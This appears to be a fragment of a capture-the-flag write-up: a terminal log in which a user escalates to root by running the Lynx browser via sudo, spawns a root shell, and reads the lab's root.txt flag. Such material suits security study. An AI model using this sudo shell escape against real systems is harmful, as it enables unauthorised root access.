 hans@zone:~$
hans@zone:~$ sudo -u root lynx
Spawning your default shell.  Use 'exit' to return to Lynx.

root@zone:/home/hans# id
uid=0(root) gid=0(root) groups=0(root)
root@zone:/home/hans#
root@zone:/home/hans# cd ~
root@zone:~#
root@zone:~# ls -al
total 24
drwx------  3 root root 4096 May  5  2023 .
drwxr-xr-x 18 root root 4096 May  6  2023 ..
lrwxrwxrwx  1 root root    9 May  5  2023 .bash_history -> /dev/null
-rw-------  1 root root 3526 Jan 10  2021 .bashrc
drwxr-xr-x  3 root root 4096 May  5  2023 .local
-rw-------  1 root root  148 Aug 17  2015 .profile
-r--------  1 root root   33 May  5  2023 root.txt
root@zone:~#
root@zone:~# cat root.txt
63b45f07f0c3a693f2acea8438f68fc1
root@zone:~#